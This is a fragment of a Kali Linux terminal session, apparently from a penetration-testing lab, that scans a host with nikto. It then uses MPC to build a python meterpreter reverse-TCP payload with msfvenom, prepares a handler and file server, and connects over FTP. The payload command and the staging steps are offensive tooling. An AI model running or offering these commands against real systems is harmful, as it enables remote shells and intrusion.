 kali:~# nikto -h http://192.168.0.3 C
kali:~# mpc python 192.168.0.12 443 msf reverse staged
[*] Msfvenom Payload Creator (MPC v1.4.3)
[i]   IP: 192.168.0.12
[i] PORT: 443
[i] TYPE: python (python/meterpreter/reverse_tcp)
[i]  CMD: msfvenom -p python/meterpreter/reverse_tcp -f raw \
--platform python -e generic/none -a python LHOST=192.168.0.12 LPORT=443 \
> '/root/python-meterpreter-staged-reverse-tcp-443.py'
[i] python meterpreter created: '/root/python-meterpreter-staged-reverse-tcp-443.py'
[i] MSF handler file: '/root/python-meterpreter-staged-reverse-tcp-443-py.rc'
[i] Run: msfconsole -q -r '/root/python-meterpreter-staged-reverse-tcp-443-py.rc'
[?] Quick web server (for file transfer)?: python -m SimpleHTTPServer 8080
[*] Done!
kali:~# ftp 192.168.0.3 31337
Connected to 192.168.0.3